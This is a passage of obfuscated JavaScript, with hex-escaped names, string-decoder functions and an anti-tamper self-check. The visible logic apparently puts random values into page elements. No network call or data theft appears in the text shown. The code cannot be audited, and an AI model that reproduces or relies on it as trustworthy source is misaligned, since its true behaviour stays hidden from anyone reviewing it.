_0xa7e33b=0x1dd7+-0x470*0x2+-0x14f7,_0xbcd6c4=this['\x46\x55\x6e\x73\x57\x52']['\x6c\x65\x6e\x67\x74\x68'];_0xa7e33b<_0xbcd6c4;_0xa7e33b++){this['\x46\x55\x6e\x73\x57\x52']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xbcd6c4=this['\x46\x55\x6e\x73\x57\x52']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd912c1(this['\x46\x55\x6e\x73\x57\x52'][0x779*0x1+0x4ec+-0xa7*0x13]);},new _0x5c8480(_0x1351)['\x4f\x75\x42\x6b\x56\x75'](),_0x1351['\x49\x54\x58\x56\x72\x59']=!![];}_0x516956=_0x1351['\x70\x46\x4a\x62\x51\x63'](_0x516956,_0x4615a1),_0xade4d1[_0xbc1cab]=_0x516956;}else _0x516956=_0x52cbd0;return _0x516956;},_0x1351(_0xade4d1,_0x346b6f);}var _0x37204b=(function(){function _0x5f107a(_0x58d494,_0x2536da,_0x44d364,_0x261453,_0x55e8c1){return _0x1351(_0x55e8c1- -0x250,_0x58d494);}function _0x58943c(_0x213738,_0x246d28,_0x384bcd,_0x36a825,_0x5a9270){return _0x1351(_0x384bcd- -0x115,_0x5a9270);}function _0x50e1c8(_0x1263fb,_0x1742bb,_0x496680,_0x47c51f,_0x1633e6){return _0x1351(_0x496680- -0x95,_0x1742bb);}var _0x2f313f={'\x68\x51\x43\x6b\x50':function(_0x322779,_0x2bbcbc){return _0x322779!==_0x2bbcbc;},'\x65\x59\x66\x7a\x47':_0x50e1c8(0x109a,'\x75\x29\x44\x74',0x869,0x811,0xf85),'\x6f\x56\x4b\x76\x65':_0x50e1c8(0x1c28,'\x74\x76\x4b\x4d',0x18ab,0x1bb6,0x1918),'\x6c\x66\x59\x4f\x63':_0x5f107a('\x59\x51\x66\x44',0x9c3,0xdca,0xf0b,0xbf),'\x61\x4e\x6b\x72\x52':_0x5f107a('\x55\x62\x6a\x74',0x137b,0x1153,0x9c5,0x9a3),'\x61\x59\x69\x78\x72':_0x50e1c8(0x2151,'\x34\x41\x79\x28',0x1e47,0x12dc,0x2b82)+_0x4334c6('\x23\x79\x58\x77',0x168f,0xc61,0xf66,0xf6b),'\x42\x70\x58\x4f\x64':function(_0x4a06e7,_0x149baf){return _0x4a06e7*_0x149baf;},'\x4f\x66\x41\x74\x72':function(_0x49372b,_0x5be7b3){return _0x49372b*_0x5be7b3;},'\x58\x43\x48\x72\x4d':function(_0x23e592,_0x1cfef9){return _0x23e592*_0x1cfef9;},'\x43\x57\x48\x4d\x4e':function(_0x339b75,_0x51d0da){return _0x339b75*_0x51d0da;},'\x59\x52\x41\x6f\x66':function(_0x19ed6c,_0x287c86){return _0x19ed6c>_0x287c86;},'\x65\x77\x4c\x55\x79':function(_0x10c8eb,_0xef1d45){return _0x10c8eb*_0xef1d45;},'\x4e\x56\x69\x70\x55':function(_0x496ec7,_0x4affaa){return _0x496ec7(_0x4affaa);},'\x70\x6f\x68\x65\x4e':_0x58943c(0x1d4,0x87,0xf14,0xd9f,'\x77\x71\x69\x21')+_0x4334c6('\x66\x5b\x41\x21',0x2915,0x10fe,0x1b61,0x1ead)+_0x58943c(0x60c,0xc95,0x1447,0x18fb,'\x55\x21\x29\x45')+_0x50e1c8(0x1a9a,'\x5d\x4a\x35\x65',0x1941,0x1fdf,0x136c)+_0x4334c6('\x5b\x34\x4b\x77',0xf59,0x12bf,0x28d0,0x1b57)+_0x418646(0x122e,'\x34\x41\x79\x28',0x2f2e,0x2d90,0x20f1),'\x4d\x4d\x62\x6f\x58':function(_0x2d57a9,_0x3db343){return _0x2d57a9+_0x3db343;},'\x62\x72\x56\x5a\x77':function(_0x24b9c8,_0x2a1216){return _0x24b9c8/_0x2a1216;},'\x4f\x52\x79\x56\x6c':function(_0x554db7,_0x3ed04a){return _0x554db7*_0x3ed04a;},'\x76\x6a\x45\x53\x45':_0x4334c6('\x21\x73\x5b\x51',0x1015,0x1531,0x11bd,0xab1),'\x62\x7a\x6b\x74\x45':function(_0xef5a87,_0x1f5f54){return _0xef5a87*_0x1f5f54;},'\x47\x51\x4e\x6b\x54':function(_0x36820e,_0x28313a){return _0x36820e(_0x28313a);},'\x6f\x54\x42\x79\x63':function(_0x4c4147,_0x233ceb){return _0x4c4147*_0x233ceb;},'\x58\x47\x77\x42\x5a':_0x58943c(-0x70,0x11a6,0x51e,0x11a2,'\x4f\x21\x79\x68'),'\x57\x67\x62\x75\x4d':function(_0x39147c,_0x4332ed){return _0x39147c(_0x4332ed);},'\x4d\x4a\x44\x71\x4c':function(_0x3cee59,_0xe731a2){return _0x3cee59+_0xe731a2;},'\x62\x74\x46\x7a\x52':_0x418646(0x113a,'\x47\x73\x24\x45',0x1f9c,0x1b5c,0x1a51),'\x42\x42\x67\x7a\x65':_0x58943c(0x6f8,0xdf1,0x64a,0x8d9,'\x21\x73\x5b\x51')+'\x74','\x61\x77\x61\x78\x75':_0x418646(0x2dec,'\x36\x63\x68\x6d',0x1b61,0x25ef,0x1f41),'\x57\x4d\x52\x4a\x4f':function(_0x2e4493,_0x4b238c){return _0x2e4493(_0x4b238c);},'\x7a\x41\x6b\x42\x79':_0x5f107a('\x37\x65\x42\x76',0x2560,0x25ee,0xdbc,0x1a35)+_0x418646(0x14dd,'\x23\x74\x24\x76',0x1085,0xb87,0xb9e)+_0x4334c6('\x47\x67\x5b\x4f',0x1618,0x1c5c,0x2adb,0x1ecf)+_0x50e1c8(0x9,'\x5d\x4a\x35\x65',0x3a2,0xe4c,-0xa36)+_0x418646(0x106e,'\x24\x31\x77\x43',0x400,-0x45c,0xa32)+'\x6d\x65','\x6d\x68\x6b\x4c\x53':function(_0x1e9fc2,_0x51a29b){return _0x1e9fc2!==_0x51a29b;},'\x73\x67\x4a\x57\x6a':_0x5f107a('\x67\x32\x62\x6a',0x19ca,0x268d,0xeb9,0x1cc0),'\x63\x63\x49\x67\x6a':_0x50e1c8(-0x7c1,'\x52\x45\x6b\x5d',0x666,-0x37c,0x9ff)};function _0x418646(_0xed1ccc,_0x4827f7,_0xde7ac4,_0x174227,_0x11ce20){return _0x1351(_0x11ce20-0x3a2,_0x4827f7);}function _0x4334c6(_0x43eaf5,_0x1555d4,_0x56e7f2,_0x42570b,_0x53eada){return _0x1351(_0x53eada-0x3bd,_0x43eaf5);}var _0x322433=!![];return function(_0x3d303c,_0x2b663d){function _0x156427(_0x241c4f,_0x371bcb,_0x246f91,_0x48e2c1,_0x1915c2){return _0x418646(_0x241c4f-0x29,_0x246f91,_0x246f91-0xc2,_0x48e2c1-0x96,_0x1915c2- -0x5fe);}function _0x16a5f5(_0x557c06,_0x4eb9ad,_0x1e5f48,_0x4538f,_0x25b2a4){return _0x58943c(_0x557c06-0x155,_0x4eb9ad-0x135,_0x25b2a4- -0x67,_0x4538f-0x1b9,_0x4538f);}function _0x123687(_0x49ff3a,_0x3ff231,_0x1df106,_0x4296e0,_0x5e629e){return _0x5f107a(_0x1df106,_0x3ff231-0xe1,_0x1df106-0x69,_0x4296e0-0x99,_0x49ff3a-0x1e);}function _0x59d894(_0x8ed2e1,_0x82c995,_0x5f0f90,_0x46b7cf,_0x5aad1d){return _0x58943c(_0x8ed2e1-0x9f,_0x82c995-0x156,_0x82c995- -0xfd,_0x46b7cf-0x174,_0x5aad1d);}function _0x22c8f8(_0x24c5a9,_0x3cded2,_0x860bbd,_0x5eadce,_0x30b39c){return _0x5f107a(_0x860bbd,_0x3cded2-0x23,_0x860bbd-0x72,_0x5eadce-0xbe,_0x24c5a9-0x2e1);}if(_0x2f313f[_0x16a5f5(0x7f5,0x1a6a,0x1df8,'\x4f\x69\x61\x4c',0x133c)](_0x2f313f[_0x16a5f5(0x1ce9,0x241a,0x14cf,'\x67\x32\x62\x6a',0x1d40)],_0x2f313f[_0x16a5f5(0x1431,0x17c3,0x11bd,'\x50\x4c\x72\x30',0x1340)])){var _0x312359=_0x322433?function(){function _0x918bca(_0x16f2c5,_0x32e3e7,_0x211f8d,_0x2971fd,_0x48954b){return _0x156427(_0x16f2c5-0x5f,_0x32e3e7-0x1ca,_0x2971fd,_0x2971fd-0x107,_0x32e3e7-0xf);}function _0x1f077c(_0x5a9869,_0xb85b93,_0x466bea,_0x9cc887,_0x52ef3a){return _0x22c8f8(_0x9cc887-0x22,_0xb85b93-0x7,_0x466bea,_0x9cc887-0x1ca,_0x52ef3a-0x120);}function _0x50139f(_0x4fc6a9,_0x381ecf,_0x589d81,_0x1a7b4b,_0x5837a8){return _0x16a5f5(_0x4fc6a9-0xe5,_0x381ecf-0x4e,_0x589d81-0x183,_0x4fc6a9,_0x1a7b4b-0x260);}function _0x23f927(_0xab69d5,_0x220ae7,_0x3ef156,_0x25f338,_0x712191){return _0x156427(_0xab69d5-0x66,_0x220ae7-0x188,_0x25f338,_0x25f338-0x15c,_0x220ae7-0x236);}function _0xec4d28(_0xc3421f,_0x4bfa47,_0x59eab0,_0x3602cf,_0x55df0f){return _0x156427(_0xc3421f-0x17e,_0x4bfa47-0x5c,_0xc3421f,_0x3602cf-0x1b5,_0x55df0f-0xae);}if(_0x2f313f[_0x23f927(0x285f,0x1bf9,0x1071,'\x40\x52\x69\x55',0x1604)](_0x2f313f[_0x23f927(0xa3e,0x1105,0x1355,'\x66\x5b\x41\x21',0x820)],_0x2f313f[_0x23f927(0x4d4,0x3f5,-0x307,'\x74\x57\x4f\x4e',0x465)])){if(_0x2b663d){if(_0x2f313f[_0x50139f('\x64\x43\x49\x32',0x832,0x1153,0x13f2,0x14e0)](_0x2f313f[_0x50139f('\x5b\x34\x4b\x77',-0x1ff,0x1154,0x7bf,-0x3b5)],_0x2f313f[_0x23f927(0x2037,0x1a45,0x1b7a,'\x4a\x31\x63\x53',0x2281)])){var _0x17e9ae=_0x2b663d[_0x23f927(0x1f13,0x1e88,0x20d6,'\x64\x43\x49\x32',0x13b6)](_0x3d303c,arguments);return _0x2b663d=null,_0x17e9ae;}else _0x371b7e=_0x358de7;}}else _0xbc1cab=_0x52cbd0;}:function(){};return _0x322433=![],_0x312359;}else{var _0x3a42da=_0x2f313f[_0x22c8f8(0xec0,0x13fe,'\x55\x21\x33\x54',0x17ed,0x501)][_0x16a5f5(0x108c,-0x279,0x1b7,'\x50\x4c\x72\x30',0x1f7)]('\x7c'),_0x2555fb=0x1ec3+0xe84+-0x2d47;while(!![]){switch(_0x3a42da[_0x2555fb++]){case'\x30':var _0x2c6ab1=_0x510258[_0x123687(0x341,0xe71,'\x37\x65\x42\x76',0xa28,0x19b)](_0x2f313f[_0x16a5f5(0x9fa,0xeda,0x3a2,'\x6f\x34\x47\x58',0xbac)](_0x2f313f[_0x16a5f5(0xf80,0x18ca,0x1dc8,'\x56\x24\x76\x6b',0xfc6)](_0x2f313f[_0x123687(0x1aa7,0x1d01,'\x25\x6d\x42\x2a',0x1a7f,0xfa8)](_0x2f313f[_0x16a5f5(0x882,0x863,0x28a,'\x47\x6d\x35\x31',0xd1d)](_0xafb0e9[_0x22c8f8(0x182a,0x25ac,'\x56\x24\x76\x6b',0x21cc,0x10f2)+'\x6d'](),0x2*-0x1253+-0x1bb7+-0x4075*-0x1),0x3f*-0x1+0xe1b+-0xda0),-0x25bd*0x1+0xd9*-0x7+-0x8c8*-0x5),0x1ebf+-0x1d46+0x11*-0x16));continue;case'\x31':var _0xcddfa6=_0x3d2496[_0x59d894(0x1418,0x184b,0xdea,0x24ce,'\x55\x62\x6a\x74')](_0x2f313f[_0x156427(0x17cd,0x1d04,'\x61\x44\x69\x6d',0x13d8,0x1075)](_0x133491[_0x59d894(-0xaad,0x407,-0x579,0x910,'\x55\x21\x33\x54')+'\x6d'](),0x13f*0x2+-0xc59+0xdc3));continue;case'\x32':if(_0x2f313f[_0x123687(0x1228,0x1588,'\x52\x45\x6b\x5d',0x141c,0xd41)](_0x2c6ab1,_0x2f313f[_0x123687(0x2f,-0x8b0,'\x47\x52\x24\x39',-0xada,0x804)](_0x2f313f[_0x59d894(0xc53,0x111d,0x1da5,0x366,'\x71\x38\x4e\x64')](0x1b16+0x1*-0x2593+0xa95*0x1,-0x17b*0x16+-0x4b9*-0x1+0x403*0x7),0x1f*-0x123+0x19ad+-0x84*-0x13)))_0x2f313f[_0x59d894(-0x326,0xb74,0xdea,0x1b7,'\x61\x44\x69\x6d')](_0x82a849,_0x2f313f[_0x16a5f5(0x543,0x135c,0x301,'\x5d\x4a\x35\x65',0x569)])[_0x156427(0x99b,0x1b30,'\x44\x56\x34\x45',0xdd6,0x1551)](_0x2f313f[_0x16a5f5(0x37a,0xb4e,0x1038,'\x24\x31\x77\x43',0xa88)](_0x24a4a7[_0x156427(0x14c2,0xda0,'\x40\x52\x69\x55',-0x2c,0x5fc)](_0x2f313f[_0x16a5f5(0xabb,0xf96,0x1078,'\x6f\x34\x47\x58',0x3b7)](_0x2c6ab1,_0x2f313f[_0x156427(0x1645,0x2447,'\x4c\x72\x32\x53',0x2b28,0x1c9c)](_0x2f313f[_0x156427(0xe38,0xb66,'\x36\x23\x67\x36',0x1f17,0x17a5)](0x1*-0x2336+-0xc7*-0x1+0x1*0x2287,-0xead+-0x18cb+0x27b4),-0x1fd4+0x1c4b*-0x1+0x3c5b))),_0x2f313f[_0x156427(0x209f,0x217f,'\x6f\x34\x47\x58',0x201b,0x1cc6)]));else{if(_0x2f313f[_0x156427(0x1140,0x1f5c,'\x23\x43\x5d\x40',0xc32,0x11b4)](_0x2c6ab1,_0x2f313f[_0x22c8f8(0xa5e,0x1765,'\x4e\x46\x77\x31',0x5df,0x14cc)](-0x89b*0x1+0x91f+-0x48,0xc32+0x2520+-0x3d*0xce)))_0x2f313f[_0x59d894(0x1eef,0x19cc,0x1b4f,0x1404,'\x40\x52\x69\x55')](_0x45cdcd,_0x2f313f[_0x22c8f8(0x1a71,0x11c8,'\x23\x74\x24\x76',0x2408,0x233c)])[_0x22c8f8(0x1eb7,0x241e,'\x24\x31\x77\x43',0x1e9f,0x15d8)](_0x2f313f[_0x59d894(0x152a,0x1ab3,0x177a,0xd81,'\x56\x24\x76\x6b')](_0x209066[_0x123687(0x355,-0x5b7,'\x6c\x25\x43\x78',0x46b,-0x2a4)](_0x2f313f[_0x16a5f5(-0x930,-0x20f,-0x10b,'\x6f\x34\x47\x58',0x3b7)](_0x2c6ab1,_0x2f313f[_0x22c8f8(0xf5a,0x15c0,'\x5a\x4c\x31\x58',0x1941,0x1b1a)](-0xcbf*0x2+-0x1da9+0x3763,-0x1f*0x3+-0x1*0x340+0x3d9))),_0x2f313f[_0x123687(0x982,0x1289,'\x61\x44\x69\x6d',0x790,0x2a2)]));else{if(_0x2f313f[_0x22c8f8(0x1612,0xdc2,'\x71\x38\x4e\x64',0x114d,0x1220)](_0x2c6ab1,-0x225f+-0x5*-0x33b+0x1274*0x1))_0x2f313f[_0x16a5f5(-0xaf6,0x665,0x281,'\x4e\x46\x77\x31',0x2e8)](_0x38f422,_0x2f313f[_0x59d894(0x1071,0x4d3,0xffd,0x107,'\x5d\x4a\x35\x65')])[_0x22c8f8(0x9b2,0xb57,'\x47\x52\x24\x39',0x11f7,0xd2e)](_0x2f313f[_0x22c8f8(0x71e,0x521,'\x70\x66\x6e\x49',0x67c,0xf69)](_0x333b47[_0x123687(-0x2b,0x7ac,'\x24\x31\x77\x43',0xe67,-0x982)](_0x2f313f[_0x59d894(0xe2c,0x203,0x8e,0xd93,'\x21\x73\x5b\x51')](_0x2c6ab1,0x8b*0x13+-0x87*-0x21+-0x1b7c)),_0x2f313f[_0x156427(0x1d69,0xb02,'\x62\x41\x4e\x41',0x12cc,0x18c4)]));}}continue;case'\x33':_0x2f313f[_0x16a5f5(0xc34,0x12b7,0x5e4,'\x50\x4c\x72\x30',0xbb9)](_0x3cbcfc,_0x2f313f[_0x156427(0xee3,0x1681,'\x61\x4c\x66\x28',0xc51,0x1681)])[_0x123687(0x16ca,0x1cb0,'\x47\x73\x24\x45',0x1a04,0x1cfc)](_0x2f313f[_0x59d894(0x139b,0x1c1e,0x1239,0x1531,'\x47\x73\x24\x45')]);continue;case'\x34':_0x2f313f[_0x59d894(0x1b2c,0x10d7,0xcfb,0xa65,'\x7a\x2a\x73\x70')](_0x36c243,_0x2f313f[_0x22c8f8(0x12b9,0x12a4,'\x71\x38\x4e\x64',0x1814,0x5f6)])[_0x59d894(0x16b0,0x1083,0x1af9,0x1233,'\x38\x30\x5a\x53')](_0x171c3a[_0xcddfa6]);continue;}break;}}};}()),_0x5a1428=_0x37204b(this,function(){function _0x35ccfb(_0x4bd45e,_0x229290,_0x418e2b,_0x713627,_0x25c778){return _0x1351(_0x418e2b- -0x298,_0x4bd45e);}function _0x147696(_0x56032b,_0x1e7bef,_0x2ecbc8,_0x8469c3,_0x2741fd){return _0x1351(_0x2741fd-0x370,_0x2ecbc8);}var _0x45dbcd={};_0x45dbcd[_0x35ccfb('\x23\x43\x5d\x40',0x10e7,0x187c,0xfb3,0x1b5d)]=_0x35ccfb('\x74\x57\x4f\x4e',0x67e,0xee9,0xfbe,0xbc8)+_0x352034(0x38e,0x1238,0xe03,'\x36\x63\x68\x6d',0x14d6)+'\x2b\x24';function _0x1995fd(_0x276101,_0x59f830,_0x6a4a60,_0x56c27c,_0xf7f96d){return _0x1351(_0x6a4a60- -0x310,_0x56c27c);}function _0x3e1efd(_0x585e1a,_0x23cd72,_0x162b50,_0x62e120,_0x318e29){return _0x1351(_0x162b50-0x200,_0x23cd72);}var _0xf86f22=_0x45dbcd;function _0x352034(_0x319eaa,_0x2c7485,_0x31d551,_0x368e7b,_0x1499ca){return _0x1351(_0x2c7485- -0x60,_0x368e7b);}return _0x5a1428[_0x35ccfb('\x4c\x56\x70\x79',-0x4d2,0x8fe,0x15c4,0x108b)+_0x35ccfb('\x75\x29\x44\x74',0x447,0x181,-0xc01,0x3dc)]()[_0x147696(0x17b0,0x361,'\x25\x6d\x42\x2a',0xaae,0xfbd)+'\x68'](_0xf86f22[_0x35ccfb('\x36\x23\x67\x36',0x16d5,0xb9a,0xc81,-0x300)])[_0x35ccfb('\x77\x71\x69\x21',0xe7a,0x15b9,0x199a,0xdee)+_0x147696(0x1755,0x21c3,'\x23\x79\x58\x77',0xea4,0x1c69)]()[_0x352034(0xea3,0x499,-0x131,'\x62\x41\x4e\x41',0x1be)+_0x352034(0x1495,0x14e5,0x20e4,'\x34\x41\x79\x28',0x211e)+'\x72'](_0x5a1428)[_0x35ccfb('\x70\x66\x6e\x49',-0x1c9,-0x2a,0x29a,0xe07)+'\x68'](_0xf86f22[_0x147696(0x889,0x14f0,'\x61\x4c\x66\x28',0x1ac9,0x1116)]);});_0x5a1428();var _0x49e7a1=(function(){function _0x53d405(_0x3902bf,_0x257ce1,_0x40e095,_0x1d50e7,_0x54809d){return _0x1351(_0x3902bf- -0x50,_0x54809d);}function _0x34c72a(_0x716493,_0x31ce9c,_0x2eb910,_0x405709,_0x469913){return _0x1351(_0x469913-0x3dc,_0x405709);}function _0x960976(_0x297e97,_0x30a030,_0x53ce9d,_0xd9dd4e,_0x5ab17a){return _0x1351(_0x297e97- -0x18c,_0xd9dd4e);}var _0x3a554b={'\x6a\x57\x58\x72\x71':_0x34c72a(0xf4c,0x19ef,0x78a,'\x24\x31\x77\x43',0xc60)+_0x34c72a(0x647,0x275,0x867,'\x61\x44\x69\x6d',0xf84),'\x69\x70\x62\x57\x75':_0x960976(0xb32,0x1158,0x9f1,'\x25\x6d\x42\x2a',0x980),'\x7a\x70\x44\x61\x4c':_0x5e4fe9(0x117b,0x18d5,0x137f,0x9af,'\x66\x5b\x41\x21'),'\x7a\x45\x4e\x63\x62':_0x34c72a(0x16fd,0x1ded,0x1fd5,'\x77\x71\x69\x21',0x21d2),'\x45\x72\x76\x71\x4a':_0x53d405(0xffb,0x10b0,0xf39,0x308,'\x74\x57\x4f\x4e'),'\x42\x73\x4d\x6d\x69':_0x34c72a(0x512,0x1fd6,0x8a8,'\x23\x43\x5d\x40',0x1199)+_0x2cd9f4(0x1bf0,0x279e,0x2739,0x19c6,'\x4e\x46\x77\x31'),'\x64\x62\x51\x5a\x52':_0x2cd9f4(0x196f,0x1d5d,0x288e,0x1a36,'\x36\x23\x67\x36'),'\x58\x4d\x75\x6c\x47':_0x34c72a(0x292,0x3b5,0xa0f,'\x24\x31\x77\x43',0x1120),'\x6b\x53\x74\x67\x4b':function(_0x5f27e4,_0x130646){return _0x5f27e4<_0x130646;},'\x5a\x66\x66\x53\x57':_0x960976(0x1a94,0x11d6,0x1e29,'\x77\x71\x69\x21',0x1ae9)+_0x34c72a(0x1f66,0x25b0,0x216c,'\x6a\x33\x32\x47',0x1d47)+'\x30','\x79\x68\x72\x6f\x6d':function(_0x505224,_0x2648f5){return _0x505224(_0x2648f5);},'\x75\x54\x69\x77\x57':function(_0x32c371,_0x4e45c6){return _0x32c371+_0x4e45c6;},'\x79\x4f\x61\x46\x53':_0x34c72a(0x2d85,0x2d23,0x24a1,'\x55\x21\x33\x54',0x1f43)+_0x34c72a(0xe34,0xda7,0x1e95,'\x64\x43\x49\x32',0x176d)+_0x53d405(0x1cc3,0x25f5,0x1a07,0x2721,'\x77\x71\x69\x21')+_0x960976(0x628,0x63c,-0x2d2,'\x38\x30\x5a\x53',0xc92),'\x63\x78\x4a\x52\x53':_0x53d405(0x143b,0x5c0,0x1f1e,0x1c18,'\x47\x73\x24\x45')+_0x2cd9f4(0x167a,0x9bb,0x88c,0x15f2,'\x77\x71\x69\x21')+_0x5e4fe9(0x138,-0x158,0xd35,0x12d6,'\x24\x31\x77\x43')+_0x960976(0x1d63,0x2862,0x20ce,'\x23\x79\x58\x77',0x1fc7)+_0x53d405(0xce1,0x1592,0x1410,-0x13,'\x4e\x46\x77\x31')+_0x34c72a(0x18a8,0x223a,0x1ab5,'\x77\x71\x69\x21',0x1e7d)+'\x20\x29','\x41\x64\x54\x42\x6d':function(_0x320691){return _0x320691();},'\x7a\x6b\x4f\x51\x72':_0x5e4fe9(0x53e,-0xa10,0x328,-0x59,'\x37\x65\x42\x76')+_0x5e4fe9(0x1915,0x1018,0xae9,0x4b5,'\x25\x6d\x42\x2a'),'\x6d\x44\x59\x7a\x72':_0x5e4fe9(0x168d,0x1c0e,0x10f0,0x1407,'\x47\x73\x24\x45')+'\x74','\x75\x59\x50\x70\x4c':_0x5e4fe9(0x1137,0xe84,0x2a9,0xc42,'\x40\x52\x69\x55'),'\x54\x69\x78\x6e\x6c':function(_0x2ca9df,_0x9a6ca0){return _0x2ca9df*_0x9a6ca0;},'\x57\x42\x47\x58\x57':_0x53d405(0x91e,0x17a9,0x14ed,0xf3e,'\x6f\x34\x47\x58')+_0x53d405(0x184e,0x1059,0x1c4f,0x15cd,'\x36\x63\x68\x6d')+_0x2cd9f4(0x197a,0x1251,0x17de,0x2115,'\x4c\x56\x70\x79')+_0x34c72a(0x1a4f,0x62e,0x591,'\x56\x24\x76\x6b',0x1084)+_0x960976(0x504,-0x50d,0x41a,'\x24\x31\x77\x43',0xe6c)+'\x6d\x65','\x6a\x79\x59\x57\x59':function(_0x47eef6,_0x30d437){return _0x47eef6>_0x30d437;},'\x51\x4d\x5a\x48\x4e':_0x34c72a(0x29df,0x25d6,0x18e8,'\x66\x5b\x41\x21',0x1ed1)+_0x53d405(0x2be,0x15,0xe3a,0x23,'\x7a\x2a\x73\x70')+_0x960976(0x1325,0x8df,0x15fd,'\x23\x43\x5d\x40',0x2177)+_0x5e4fe9(0x1647,0xa1e,0x9a3,0x584,'\x64\x43\x49\x32')+_0x2cd9f4(0x2cc,0xc7f,0x22,0xad4,'\x61\x44\x69\x6d')+_0x5e4fe9(-0x5a,0x4ba,0xa44,-0x426,'\x23\x79\x58\x77'),'\x4c\x43\x54\x58\x6d':function(_0x13b645,_0x5ce306){return _0x13b645/_0x5ce306;},'\x77\x44\x71\x4a\x78':_0x2cd9f4(0x1961,0x1662,0x164e,0x1590,'\x47\x73\x24\x45'),'\x65\x76\x4a\x63\x63':_0x960976(0x1ae2,0x186f,0x1bce,'\x44\x56\x34\x45',0x1a53),'\x4a\x50\x5a\x76\x49':_0x34c72a(0x11fc,0x1d95,0x1a6b,'\x71\x38\x4e\x64',0x17b3),'\x76\x65\x76\x79\x51':_0x34c72a(0x18d2,0x2901,0x1b70,'\x56\x24\x76\x6b',0x1d2c)+_0x34c72a(0xb57,0x10a3,0xd37,'\x25\x6d\x42\x2a',0x1654),'\x55\x65\x4b\x72\x6a':_0x960976(0xd0a,0x57a,0x1337,'\x4f\x21\x79\x68',0xfed),'\x6a\x68\x70\x72\x64':_0x34c72a(-0x29e,0x175,-0x67,'\x61\x4c\x66\x28',0xa6f)+_0x53d405(0xc1d,0x1366,0x516,0x4be,'\x70\x66\x6e\x49')+_0x960976(0x8fa,0xf45,0xc66,'\x47\x52\x24\x39',0x1d3)+_0x5e4fe9(0xcdf,0x91e,0xfbd,0x390,'\x4f\x21\x79\x68')+_0x34c72a(0x1778,0x1659,-0x1,'\x74\x57\x4f\x4e',0xdf7)+_0x2cd9f4(0x1c5c,0x335,0x19ef,0x10fa,'\x74\x76\x4b\x4d')+_0x53d405(0x1ac1,0x1304,0x24ae,0xe73,'\x4c\x56\x70\x79'),'\x43\x59\x53\x7a\x79':_0x53d405(0x1bf8,0x11ce,0x1ab3,0x1524,'\x36\x63\x68\x6d')+'\x61\x6e','\x65\x4c\x70\x4e\x50':_0x34c72a(0x24b,0x1d8c,0x31d,'\x71\x38\x4e\x64',0xfbe)+'\x6e','\x4b\x6d\x49\x58\x75':_0x960976(0x40d,-0xc6,-0x3b8,'\x6c\x25\x43\x78',0x11f5)+'\x6c','\x4a\x44\x73\x44\x54':_0x5e4fe9(0x19ff,0x1346,0xe23,0xde9,'\x62\x41\x4e\x41'),'\x46\x61\x6a\x67\x5a':_0x53d405(0x1227,0x893,0x1ac4,0x6a9,'\x64\x43\x49\x32')+'\x65','\x76\x56\x65\x50\x41':_0x53d405(0x81d,-0x9b,0xa96,-0x5fc,'\x23\x79\x58\x77')+'\x6e\x61','\x42\x4a\x72\x55\x4c':_0x5e4fe9(0xb35,0x14c1,0x1840,0xe5f,'\x67\x32\x62\x6a')+'\x61','\x52\x6c\x45\x59\x6b':_0x2cd9f4(0x1a8a,0x15a5,0x10ce,0x179b,'\x66\x5b\x41\x21'),'\x6c\x6c\x52\x48\x57':_0x960976(0x1178,0x17ad,0x1ef1,'\x36\x63\x68\x6d',0x1fc0)+_0x5e4fe9(0x152c,0x1a6,0x1057,0x14e4,'\x4c\x72\x32\x53'),'\x4c\x6f\x59\x58\x61':_0x34c72a(0x1ec7,0x627,0xc04,'\x44\x56\x34\x45',0x1407),'\x49\x61\x63\x74\x4f':_0x5e4fe9(0xddb,0x1700,0x1902,0x1a2c,'\x4f\x69\x61\x4c')+'\x6c\x64','\x62\x4a\x79\x42\x4e':_0x2cd9f4(0x1ba1,0x2269,0xff5,0x1dcb,'\x67\x32\x62\x6a')+_0x34c72a(0x188d,0x1290,0x1a0c,'\x70\x66\x6e\x49',0x16e6),'\x53\x59\x75\x7a\x73':_0x2cd9f4(0x280a,0x1636,0x1e80,0x1b06,'\x25\x6d\x42\x2a')+'\x74\x74','\x65\x50\x51\x73\x51':_0x2cd9f4(0x253a,0x1771,0x1203,0x17a8,'\x7a\x2a\x73\x70'),'\x5a\x75\x64\x53\x74':_0x34c72a(0x29f1,0x15bc,0x1acd,'\x4a\x31\x63\x53',0x2188)+'\x6f\x6e','\x4a\x52\x6f\x63\x4c':_0x960976(0x2b6,0xc3f,0xd20,'\x62\x41\x4e\x41',-0x3c1)+_0x2cd9f4(0x1c78,0x1d4a,0x1a0f,0x1a70,'\x55\x62\x6a\x74'),'\x52\x72\x43\x61\x4c':_0x53d405(0xa8f,0x1375,0x249,0x90,'\x37\x65\x42\x76')+'\x61','\x67\x57\x79\x50\x58':_0x5e4fe9(0xec0,0xabe,0x9f,0x66b,'\x24\x31\x77\x43')+'\x6c\x65','\x66\x54\x4d\x47\x46':_0x53d405(0xf47,0x3f8,0x1107,0x17d0,'\x4c\x72\x32\x53'),'\x43\x6f\x57\x69\x63':_0x34c72a(0x2417,0x182d,0x183a,'\x67\x32\x62\x6a',0x1bfd),'\x5a\x7a\x4f\x69\x6e':_0x5e4fe9(0x146a,0x2007,0x1c4e,0x20a1,'\x74\x57\x4f\x4e')+'\x65','\x77\x45\x71\x4d\x4b':_0x960976(0x1c22,0xe37,0x17ca,'\x25\x6d\x42\x2a',0xf3c)+'\x65','\x74\x6f\x6b\x72\x58':_0x2cd9f4(0x1b7e,0x17d7,0x1d48,0x13d5,'\x4f\x21\x79\x68'),'\x79\x68\x78\x76\x69':_0x2cd9f4(0x55b,0x13c1,0x1390,0x132f,'\x25\x6d\x42\x2a')+'\x6c\x79','\x61\x76\x46\x78\x59':_0x5e4fe9(0xdd1,-0x1b3,0x952,0x3b2,'\x5d\x4a\x35\x65')+'\x6e','\x4c\x74\x68\x61\x7a':_0x34c72a(0x1388,0x403,0x1596,'\x6c\x62\x68\x23',0xf61)+_0x960976(0xcb2,0x195f,0x753,'\x40\x52\x69\x55',0x112b),'\x75\x4e\x55\x57\x53':_0x53d405(0x17e7,0x115d,0x246e,0x107d,'\x56\x24\x76\x6b'),'\x6b\x55\x72\x71\x42':_0x5e4fe9(0xe3c,0xb9f,0x102d,0xc6e,'\x23\x79\x58\x77')+_0x5e4fe9(0x1cc6,0xe13,0x102e,0xd10,'\x21\x73\x5b\x51'),'\x4b\x53\x50\x4b\x71':_0x960976(0x1768,0xed7,0xd89,'\x4f\x69\x61\x4c',0x204d),'\x66\x72\x56\x4c\x6c':_0x2cd9